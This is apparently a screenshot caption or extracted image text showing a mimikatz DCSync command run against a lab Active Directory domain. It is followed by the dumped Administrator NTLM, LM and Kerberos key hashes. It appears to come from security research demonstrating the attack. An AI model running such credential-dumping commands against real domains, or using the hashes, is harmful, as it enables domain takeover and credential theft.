 mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'RDLABDC01.rd.adsecurity.org' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/7/2015 9:54:33 PM
Object Security ID : S-1-5-21-2578996962-4185879466-3696909401-500
Object Relative ID : 500
Credentials:
Hash NTLM: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 0: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 1: 5164b7a0fda365d56739954bbbc23835
ntlm- 2: 7c08d63a2f48f045971bc2236ed3f3ac
lm - 0: 6cfd3c1bcc30b3fe5d716fef10f46e49
lm - 1: d1726cc03fb143869304c6d3f30fdb8d
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : RD.ADSECURITY.ORGAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 2394f3a0f5bc0b5779bfc610e5d845e78638deac142e3674af58a674b67e102b
aes128_hmac (4096) : f4d4892350fbc545f176d418afabf2b2
des_cbc_md5 (4096) : 5d8c9e46a4ad4acd
rc4_plain (4096) : 96ae239ae1f8f186a205b6863a3c955f
OldCredentials
aes256_hmac (4096) : 0526e75306d2090d03f0ea0e0f681aae5ae591e2d9c27ea49c3322525382dd3f
aes128_hmac (4096) : 4c41e4d7a3e932d64feeed264d48a19e
des_cbc_md5 (4096) : 5bfd0d0efe3e2334